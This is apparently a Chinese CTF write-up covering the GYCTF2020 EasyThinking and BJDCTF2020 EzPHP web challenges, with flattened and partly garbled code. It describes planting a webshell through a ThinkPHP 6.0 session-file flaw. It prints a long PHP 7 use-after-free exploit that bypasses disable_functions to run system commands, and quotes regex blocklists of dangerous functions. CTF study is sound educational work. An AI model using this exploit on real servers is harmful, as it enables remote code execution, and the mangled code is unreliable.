























[GYCTF2020]EasyThinking 有注册登录功能,先怀疑一下xss,试试xss语句



注册一下,弹出报错信息告诉是thinkphp框架6.0版本

搜一下发现这个版本有一个任意文件操作漏洞

这个框架还有很多其它的漏洞

可用dirsearch扫出www.zip源码泄露

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 ......<以上代码省略>public function search ( {if (Request ::isPost ()){if (!session ('?UID' ))return redirect ('/home/member/login' ); $data = input ("post." );$record = session ("Record" );if (!session ("Record" ))session ("Record" ,$data ["key" ]);else $recordArr = explode ("," ,$record );$recordLen = sizeof ($recordArr );if ($recordLen >= 3 ){array_shift ($recordArr );session ("Record" ,implode ("," ,$recordArr ) . "," . $data ["key" ]); return View ::fetch ("result" ,["res" => "There's nothing here" ]);session ("Record" ,$record . "," . $data ["key" ]);return View ::fetch ("result" ,["res" => "There's nothing here" ]);else {return View ("search" );

根据ThinkPHP6.0.0版本的漏洞成因,得出这是一个由于不安全的SessionId导致的任意文件操作漏洞

1 session("Record" ,implode("," ,$recordArr ) . "," . $data ["key" ]);

所以我们在搜索框写入shell

还有一种方法是上传expPHP7.0-7.4版本的突破disable_function的exp

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 <?php pwn ("/readflag" ); function pwn ($cmd global $abc , $helper , $backtrace ;class Vuln public $a ;public function __destruct (global $backtrace ;unset ($this ->a);$backtrace = (new Exception )->getTrace (); if (!isset ($backtrace [1 ]['args' ])) { $backtrace = debug_backtrace ();class Helper public $a , $b , $c , $d ;function str2ptr (&$str , $p = 0 , $s = 8 ) $address = 0 ;for ($j = $s -1 ; $j >= 0 ; $j --) {$address <<= 8 ;$address |= ord ($str [$p +$j ]);return $address ;function ptr2str ($ptr , $m = 8 $out = "" ;for ($i =0 ; $i < $m ; $i ++) {$out .= chr ($ptr & 0xff );$ptr >>= 8 ;return $out ;function write (&$str , $p , $v , $n = 8 ) $i = 0 ;for ($i = 0 ; $i < $n ; $i ++) {$str [$p + $i ] = chr ($v & 0xff );$v >>= 8 ;function leak ($addr , $p = 0 , $s = 8 global $abc , $helper ;write ($abc , 0x68 , $addr + $p - 0x10 );$leak = strlen ($helper ->a);if ($s != 8 ) { $leak %= 2 << ($s * 8 ) - 1 ; }return $leak ;function parse_elf ($base $e_type = leak ($base , 0x10 , 2 );$e_phoff = leak ($base , 0x20 );$e_phentsize = leak ($base , 0x36 , 2 );$e_phnum = leak ($base , 0x38 , 2 );for ($i = 0 ; $i < $e_phnum ; $i ++) {$header = $base + $e_phoff + $i * $e_phentsize ;$p_type = leak ($header , 0 , 4 );$p_flags = leak ($header , 4 , 4 );$p_vaddr = leak ($header , 0x10 );$p_memsz = leak ($header , 0x28 );if ($p_type == 1 && $p_flags == 6 ) { $data_addr = $e_type == 2 ? $p_vaddr : $base + $p_vaddr ;$data_size = $p_memsz ;else if ($p_type == 1 && $p_flags == 5 ) { $text_size = $p_memsz ;if (!$data_addr || !$text_size || !$data_size )return false ;return [$data_addr , $text_size , $data_size ];function get_basic_funcs ($base , $elf list ($data_addr , $text_size , $data_size ) = $elf ;for ($i = 0 ; $i < $data_size / 8 ; $i ++) {$leak = leak ($data_addr , $i * 8 );if ($leak - $base > 0 && $leak - $base < $data_addr - $base ) {$deref = leak ($leak );if ($deref != 0x746e6174736e6f63 )continue ;else continue ;$leak = leak ($data_addr , ($i + 4 ) * 8 );if ($leak - $base > 0 && $leak - $base < $data_addr - $base ) {$deref = leak ($leak );if ($deref != 0x786568326e6962 )continue ;else continue ;return $data_addr + $i * 8 ;function get_binary_base ($binary_leak $base = 0 ;$start = $binary_leak & 0xfffffffffffff000 ;for ($i = 0 ; $i < 0x1000 ; $i ++) {$addr = $start - 0x1000 * $i ;$leak = leak ($addr , 0 , 7 );if ($leak == 0x10102464c457f ) { return $addr ;function get_system ($basic_funcs $addr = $basic_funcs ;do {$f_entry = leak ($addr );$f_name = leak ($f_entry , 0 , 6 );if ($f_name == 0x6d6574737973 ) { return leak ($addr + 8 );$addr += 0x20 ;while ($f_entry != 0 );return false ;function trigger_uaf ($arg $arg = str_shuffle (str_repeat ('A' , 79 ));$vuln = new Vuln ();$vuln ->a = $arg ;if (stristr (PHP_OS, 'WIN' )) {die ('This PoC is for *nix systems only.' );$n_alloc = 10 ; $contiguous = [];for ($i = 0 ; $i < $n_alloc ; $i ++)$contiguous [] = str_shuffle (str_repeat ('A' , 79 ));trigger_uaf ('x' );$abc = $backtrace [1 ]['args' ][0 ];$helper = new Helper ;$helper ->b = function ($x if (strlen ($abc ) == 79 || strlen ($abc ) == 0 ) {die ("UAF failed" );$closure_handlers = str2ptr ($abc , 0 );$php_heap = str2ptr ($abc , 0x58 );$abc_addr = $php_heap - 0xc8 ;write ($abc , 0x60 , 2 );write ($abc , 0x70 , 6 );write ($abc , 0x10 , $abc_addr + 0x60 );write ($abc , 0x18 , 0xa );$closure_obj = str2ptr ($abc , 0x20 );$binary_leak = leak ($closure_handlers , 8 );if (!($base = get_binary_base ($binary_leak ))) {die ("Couldn't determine binary base address" );if (!($elf = parse_elf ($base ))) {die ("Couldn't parse ELF header" );if (!($basic_funcs = get_basic_funcs ($base , $elf ))) {die ("Couldn't get basic_functions address" );if (!($zif_system = get_system ($basic_funcs ))) {die ("Couldn't get zif_system address" );$fake_obj_offset = 0xd0 ;for ($i = 0 ; $i < 0x110 ; $i += 8 ) {write ($abc , $fake_obj_offset + $i , leak ($closure_obj , $i ));write ($abc , 0x20 , $abc_addr + $fake_obj_offset );write ($abc , 0xd0 + 0x38 , 1 , 4 ); write ($abc , 0xd0 + 0x68 , $zif_system ); $helper ->b)($cmd );exit ();

[BJDCTF2020]EzPHP 进入环境,主页看看有什么突破点,随便点点



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 <?php0 ); "1nD3x.php" ;"<br /><font color=red><B>This is a very simple challenge and if you solve it I will give you a flag. Good Luck!</B><br></font>" ;if ($_SERVER) { if (debu |aqua |cute |arg |code |flag |system |exec |passwd |ass |eval |sort |shell |ob |start |mail |\$|sou |show |cont |high |reverse |flip |rand |scan |chr |local |sess |id |source |arra |head |light |read |inc |info |bin |hex |oct |echo |print |pi |\.|\"|\'|log /i', $_SERVER['QUERY_STRING'])do something bad?'); if (!preg_match('/http|https /i', $_GET['file'])) {if (preg_match('/^aqua_is_cute$/', $_GET['debu']) && $_GET['debu'] !== 'aqua_is_cute') { "file" ]; "Neeeeee! Good Job!<br>" ;else die('fxck you! What do you want to do ?!');if ($_REQUEST) { as $value) { if (preg_match('/[a-zA-Z]/i', $value)) if (file_get_contents($file) !== 'debu_debu_aqua')"Aqua is the cutest five-year-old child in the world! Isn't it ?<br>" );if ( sha1($shana) === sha1($passwd) && $shana != $passwd ){"flag" ]);"Very good! you know my password. But what is flag?<br>" ;else {"fxck you! you don't know my password! And you don't know sha1! why you come here!" );if (preg_match('/^[a-z0-9 ]*$/isD', $code) || preg_match ('/fil|cat |more |tail |tac |less |head |nl |tailf |ass |eval |sort |shell |ob |start |mail |\`|\{|\%|x |\&|\$|\*|\||\<|\"|\'|\=|\?|sou |show |cont |high |reverse |flip |rand |scan |chr |local |sess |id |source |arra |head |light |print |echo |read |inc |flag |1f |info |bin |hex |oct |pi |con |rot |input |\.|log |\^/i ', $arg) ) { "<br />Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=" ); else { "flag.php" ;

大概看一下代码,需要一步步绕过到达最后,利用$code(‘’,$arg)进行create_function注入

1 2 3 4 5 6 if($_SERVER) { debu |aqua |cute |arg |code |flag |system |exec |passwd |ass |eval |sort |shell |ob |start |mail |\$ |sou |show |cont |high |reverse |flip |rand |scan |chr |local |sess |id |source |arra |head |light |read |inc |info |bin |hex |oct |echo |print |pi |\. |\" |\' |log/i', $_SERVER['QUERY_STRING']) ) die('You seem to want to do something bad?'); }

